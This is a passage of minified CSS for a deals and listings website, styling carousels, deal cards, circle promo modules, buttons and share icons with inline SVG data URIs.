.carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 